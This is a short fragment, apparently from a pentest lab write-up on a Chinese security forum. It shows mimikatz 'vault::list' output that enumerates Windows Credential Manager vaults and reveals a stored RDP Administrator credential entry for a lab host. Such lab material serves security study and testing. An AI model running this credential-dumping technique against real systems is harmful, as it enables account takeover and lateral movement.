 mimikatz # vault::list
Vault : {4bf4c442-9b8a-41a0-b380-dd4a704ddb28}
Name : Web Credentials
Path : C:\Users\pentestlab\AppData\Local\Microsoft\Vault\4BF4C442-9B8A-41A0-B380-DD4A704DDB28
Items (0)
Vault : {77bc582b-f0a6-4e15-4e80-61736b6f3b29}
Name : Windows Credentials
Path : C:\Users\pentestlab\AppData\Local\Microsoft\Vault
Items (1)
0. (null)
Type : {3e0e35be-1b77-43e7-b873-aed901b6275b}
LastWritten : 20/05/2021 20:57:11
Flags : 00000000
Ressource : [STRING] Domain:target=TERMSRV/10.0.0.1
Identity : [STRING] RDP\Administrator
Authenticator :
PackageSid :
*Authenticator* : [BYTE*]
*** Domain Password ***
先知社区